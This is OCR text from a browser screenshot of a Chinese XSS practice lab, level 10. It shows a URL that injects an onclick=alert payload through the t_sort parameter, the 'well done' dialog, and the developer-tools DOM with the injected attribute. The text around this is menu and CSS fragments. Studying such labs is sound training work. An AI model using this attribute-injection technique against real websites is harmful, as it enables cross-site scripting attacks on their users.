 158.247.233.5:29197/level10.php?keyword=well done!&t_sort="onclick="alert('a')
火狐官方站点 新手上路 常用网址 京东商城 噗的一声爆炸-Poof_E... 任务学习 - SiKi学院 - ... Minecraft Forge Ser... Intel® Processor Na... Cour
158.247.233.5:29197
完成的不错!
确定 取消
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar
搜索 HTML
过滤样式
!DOCTYPE html>
!--STATUS OK-->
html> event 滚动
<head> ... </head>
<body>
<h1 align="center">欢迎来到level10</h1>
<h2 align="center">没有找到和well done!相关的结果.</h2>
<center>
<form id="search">
<input name="t_link" value="" type="hidden">
<input name="t_history" value="" type="hidden">
<input name="t_sort" value="" onclick="alert('a')" type="button"> event
</form>
</center>
<center>
<img src="level10.png"> 溢出
</center>
<h3 align="center">payload的长度:10</h3> 溢出
伪元素
此元素
元素 {
}
@media (-moz-non-native-
button, ::file-selector-
input:is([type="reset"],
[type="submit"]) {
padding-inline: 4px
}
button, ::file-selector-
button,
input:is([type="reset"],
[type="submit"]) {
color: ButtonText;
font: -moz-button;
white-space: pre;